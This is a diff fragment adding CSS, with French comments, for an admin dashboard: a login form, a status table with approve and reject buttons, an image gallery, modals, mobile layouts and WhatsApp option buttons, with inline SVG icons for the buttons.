+      font-size: 1.8rem;
+      font-weight: 700;
+      margin-bottom: 3rem;
+      color: var(--primary);
+      display: flex;
+      align-items: center;
+      gap: 10px;
+    }
+
+    /* Main Content */
+    .main-content {
+      flex: 1;
+      padding: 2rem;
+    }
+
+    /* Auth Screen */
+    .auth-container {
+      max-width: 500px;
+      margin: 5rem auto;
+      padding: 3rem 2rem;
+      background: var(--bg-light);
+      border-radius: 16px;
+      box-shadow: 0 10px 25px rgba(0,0,0,0.3);
+      text-align: center;
+    }
+
+    .auth-title {
+      font-size: 1.8rem;
+      margin-bottom: 1.5rem;
+      background: linear-gradient(90deg, var(--primary), var(--success));
+      -webkit-background-clip: text;
+      -webkit-text-fill-color: transparent;
+    }
+
+    .form-group {
+      margin-bottom: 1.5rem;
+      text-align: left;
+    }
+
+    .form-control {
+      width: 100%;
+      padding: 1rem;
+      background: rgba(15, 23, 42, 0.5);
+      border: 1px solid rgba(255,255,255,0.1);
+      border-radius: 8px;
+      color: white;
+      font-size: 1rem;
+      transition: all 0.3s;
+    }
+
+    .form-control:focus {
+      outline: none;
+      border-color: var(--primary);
+      box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.3);
+    }
+
+    .btn {
+  padding: 0.8rem 1.5rem;
+  border-radius: 8px;
+  font-weight: 600;
+  font-size: 0.9rem;
+  cursor: pointer;
+  transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+  border: none;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  position: relative;
+  overflow: hidden;
+  box-shadow: 0 2px 4px rgba(0,0,0,0.1);
+}
+
+    .btn-primary {
+      background: var(--primary);
+      color: white;
+      width: 100%;
+    }
+
+    .btn-primary:hover {
+      background: var(--primary-hover);
+      transform: translateY(-2px);
+    }
+    .dashboard-header {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      margin-bottom: 2rem;
+    }
+
+    .dashboard-title {
+      font-size: 1.8rem;
+      font-weight: 600;
+    }
+
+    .mobile-menu-btn {
+      display: none;
+      background: none;
+      border: none;
+      color: white;
+      font-size: 1.5rem;
+      cursor: pointer;
+    }
+
+    .table-responsive {
+      width: 100%;
+      overflow-x: auto;
+      border-radius: 12px;
+      background: var(--bg-light);
+      box-shadow: 0 4px 6px rgba(0,0,0,0.1);
+    }
+
+    .data-table {
+      width: 100%;
+      border-collapse: collapse;
+      min-width: 1000px;
+    }
+
+    .data-table th {
+      padding: 1rem;
+      text-align: left;
+      background: rgba(15, 23, 42, 0.7);
+      font-weight: 600;
+      color: var(--text-muted);
+    }
+
+   .data-table td {
+  padding: 1rem;
+  border-bottom: 1px solid rgba(255,255,255,0.05);
+  vertical-align: middle;
+  white-space: nowrap;
+  text-align: left; 
+  display: table-cell; 
+}
+
+    .status-badge {
+      display: inline-block;
+      padding: 0.5rem 1rem;
+      border-radius: 50px;
+      font-size: 0.85rem;
+      font-weight: 600;
+    }
+
+    .status-pending {
+      background: rgba(245, 158, 11, 0.1);
+      color: var(--warning);
+    }
+
+    .status-approved {
+      background: rgba(16, 185, 129, 0.1);
+      color: var(--success);
+    }
+
+    .status-rejected {
+      background: rgba(239, 68, 68, 0.1);
+      color: var(--danger);
+    }
+
+    .action-btns {
+      display: flex;
+      gap: 0.5rem;
+    }
+
+    .btn-sm {
+      padding: 0.5rem 1rem;
+      font-size: 0.85rem;
+    }
+
+    .btn-success {
+  background: linear-gradient(145deg, #10b981, #059669);
+  color: white;
+  border: 1px solid #059669;
+  box-shadow: 0 4px 6px rgba(16, 185, 129, 0.2);
+}
+
+    .btn-danger {
+  background: linear-gradient(145deg, #ef4444, #dc2626);
+  color: white;
+  border: 1px solid #dc2626;
+  box-shadow: 0 4px 6px rgba(239, 68, 68, 0.2);
+}
+
+    .btn-success:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 6px 8px rgba(16, 185, 129, 0.3);
+}
+    .btn-danger:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 6px 8px rgba(239, 68, 68, 0.3);
+}
+
+    /* Gallery */
+    .gallery {
+      display: flex;
+      gap: 0.5rem;
+      flex-wrap: wrap;
+    }
+
+    .gallery-item {
+      width: 80px;
+      height: 60px;
+      border-radius: 6px;
+      overflow: hidden;
+      cursor: pointer;
+      transition: all 0.3s;
+      position: relative;
+    }
+
+    .gallery-item img {
+      width: 100%;
+      height: 100%;
+      object-fit: cover;
+    }
+
+    .gallery-item:hover {
+      transform: scale(1.8);
+      z-index: 10;
+      box-shadow: 0 5px 15px rgba(0,0,0,0.3);
+    }
+
+    /* Mobile Cards */
+    .mobile-cards {
+      display: none;
+    }
+
+    .card {
+      background: var(--bg-light);
+      border-radius: 12px;
+      padding: 1.5rem;
+      margin-bottom: 1rem;
+      box-shadow: 0 4px 6px rgba(0,0,0,0.1);
+    }
+
+    /* Dans la section mobile cards */
+.card-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 0.3rem; /* Réduire l'espacement */
+}
+
+.card-label {
+  width: 40%; /* Largeur fixe pour l'alignement */
+  color: var(--text-muted);
+  font-weight: 500;
+  flex-shrink: 0; /* Empêcher le rétrécissement */
+}
+
+.card-value {
+  width: 60%;
+  text-align: right;
+  overflow: hidden;
+  text-overflow: ellipsis;
+}
+
+    /* Modal */
+    .modal {
+      display: none;
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background: rgba(0,0,0,0.8);
+      z-index: 100;
+      justify-content: center;
+      align-items: center;
+    }
+
+    .modal-content {
+      max-width: 90%;
+      max-height: 90%;
+    }
+
+    .modal-content img {
+      max-width: 100%;
+      max-height: 90vh;
+      border-radius: 8px;
+    }
+
+    .close-modal {
+      position: absolute;
+      top: 2rem;
+      right: 2rem;
+      color: white;
+      font-size: 2rem;
+      cursor: pointer;
+    }
+
+    /* Responsive */
+
+    @media (max-width: 768px) {
+      .main-content {
+        padding: 1.5rem;
+      }
+
+      .data-table {
+        display: none;
+      }
+
+      .mobile-cards {
+        display: block;
+      }
+
+      .auth-container {
+        margin: 2rem auto;
+        padding: 2rem 1.5rem;
+      }
+    }
+
+    @media (max-width: 576px) {
+      .main-content {
+        padding: 1rem;
+      }
+
+      .auth-container {
+        padding: 1.5rem 1rem;
+      }
+
+      .gallery-item {
+        width: 60px;
+        height: 45px;
+      }
+    }
+  /* Error Messages */
+.error-message {
+  padding: 1rem;
+  background: rgba(239, 68, 68, 0.15);
+  border: 1px solid var(--danger);
+  border-radius: 8px;
+  margin: 1rem 0;
+  color: var(--danger);
+  display: none;
+  align-items: center;
+  gap: 10px;
+  animation: slideDown 0.3s ease;
+}
+
+.error-message.visible {
+  display: flex;
+}
+
+.error-message.warning {
+  background: rgba(245, 158, 11, 0.15);
+  border-color: var(--warning);
+  color: var(--warning);
+}
+
+@keyframes slideDown {
+  from {
+    opacity: 0;
+    transform: translateY(-10px);
+  }
+  to {
+    opacity: 1;
+    transform: translateY(0);
+  }
+}
+
+.loading-overlay {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background: rgba(15, 23, 42, 0.8);
+  backdrop-filter: blur(4px);
+  display: none;
+  justify-content: center;
+  align-items: center;
+  z-index: 1000;
+}
+
+.loading-spinner {
+  width: 40px;
+  height: 40px;
+  border-radius: 50%;
+  border: 3px solid rgba(255,255,255,0.2);
+  border-top-color: var(--primary);
+  animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+  to { transform: rotate(360deg); }
+}
+  // Ajoutez cette animation dans le CSS
+.shake {
+  animation: shake 0.4s ease;
+}
+
+@keyframes shake {
+  0%, 100% { transform: translateX(0); }
+  25% { transform: translateX(-8px); }
+  75% { transform: translateX(8px); }
+}
+  
+  .whatsapp-icon {
+  width: 20px;
+  height: 20px;
+  vertical-align: middle;
+  margin-left: 5px;
+}
+
+  /* Ajouter ces styles CSS */
+  .whatsapp-choice {
+    background: var(--bg-light) !important;
+    padding: 2rem !important;
+    border-radius: 12px;
+    text-align: center;
+    max-width: 300px;
+  }
+
+  .whatsapp-options {
+    display: flex;
+    flex-direction: column;
+    gap: 1rem;
+    margin-top: 1.5rem;
+  }
+
+  .whatsapp-options .btn {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    padding: 1rem;
+  }
+
+  .whatsapp-icon {
+    width: 24px;
+    height: 24px;
+  }
+.btn:disabled {
+  opacity: 0.6;
+  cursor: not-allowed;
+  background: var(--bg-light) !important;
+  border-color: transparent !important;
+  color: var(--text-muted) !important;
+}
+
+/* Confirmation Modal */
+.btn-success:after {
+  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='h-5 w-5' viewBox='0 0 20 20' fill='currentColor'%3E%3Cpath fill-rule='evenodd' d='M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z' clip-rule='evenodd'/%3E%3C/svg%3E");
+  width: 18px;
+  height: 18px;
+  margin-left: 6px;
+  filter: brightness(0) invert(1);
+}
+
+.btn-danger:after {
+  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='h-5 w-5' viewBox='0 0 20 20' fill='currentColor'%3E%3Cpath fill-rule='evenodd' d='M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z' clip-rule='evenodd'/%3E%3C/svg%3E");
+  width: 18px;
+  height: 18px;
+  margin-left: 6px;
+  filter: brightness(0) invert(1);
+}
+
+/* Amélioration du modal de confirmation */
+.confirm-modal-content {
+  background: var(--bg-light);
+  padding: 2.5rem;
+  border-radius: 16px;
+  text-align: center;
+  max-width: 450px;
+  border: 1px solid rgba(255,255,255,0.1);
+  box-shadow: 0 12px 25px rgba(0,0,0,0.3);
+  backdrop-filter: blur(8px);
+}
+
+.confirm-modal-content p {
+  font-size: 1.1rem;
+  line-height: 1.6;
+  margin-bottom: 2rem;
+  color: var(--text-light);
+}
+
+.confirm-buttons {
+  display: flex;
+  gap: 1.2rem;
+  justify-content: center;
+}
+
+/* Style pour les états désactivés */
+.btn:disabled {
+  opacity: 0.7;
+  background: rgba(148, 163, 184, 0.1) !important;
+  border: 1px solid rgba(255,255,255,0.05) !important;
+  color: var(--text-muted) !important;
+  cursor: not-allowed;
+  position: relative;
+  overflow: hidden;
+}
+
+.btn:disabled:after {
+  display: none;
+}
+
